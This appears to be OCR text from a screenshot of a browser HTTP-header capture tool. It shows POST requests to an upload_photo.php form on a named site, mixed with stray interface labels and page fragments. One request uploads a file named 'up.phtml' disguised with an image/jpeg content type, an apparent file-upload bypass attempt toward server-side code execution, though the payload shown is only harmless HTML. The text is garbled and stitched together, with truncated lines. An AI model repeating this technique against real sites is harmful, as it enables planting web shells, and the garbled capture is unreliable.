 installshieldindia.equestind.com/upload_photo.php
Google
POS
http://installshieldindia.equestind.com/upload_photo.p
HTTP/1.1
HTTP Headers
Host: installshieldindia.equestind.com
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:7.0.1) Gecko/20100101 Firefox/7.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip, deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Connection: keep-alive
Referer: http://installshieldindia.equestind.com/upload_photo.php
Cookie: __utma=23867054.937949972.1326297382.1326297382.1326297382.1;
Send POST Content ?
-----------------------------12661896311384947151113197​8378\r\n
Content-Disposition: form-data; name="image"; filename="up.phtml"\r\n
Content-Type: image/jpeg\r\n
\r\n
<head>\r\n
<style>\r\n
<!--\r\n
p {MARGIN-TOP: 0px; MARGIN-BOTTOM: 0px; LINE-HEIGHT: 150%}-->\r\n
</style>\r\n
Content-Length: 2315
Replay
Close
Headers
Generator
Config
About
HTTP Headers
Accept-Encoding: gzip, deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Connection: keep-alive
Referer: http://installshieldindia.equestind.com/upload_photo.php
Cookie: __utma=23867054.937949972.1326297382.1326297382.1326297382.1; __utmz=23867054.1...
Content-Type: multipart/form-data; boundary=---------------------------126618963113849471511131978378
Content-Length: 2313
-----------------------------126618963113849471511131978378
Content-Disposition: form-data; name="image"; filename="up.jpg"
Content-Type: image/jpeg
<head>
<style>
<!--
p {MARGIN-TOP: 0px; MARGIN-BOTTOM: 0px; LINE-HEIGHT: 150%}-->
</style>
</head>
Save All...
Replay...
Capture
Clear
Close
world....
Read more
Installshield Anywhere Standard
Application Readiness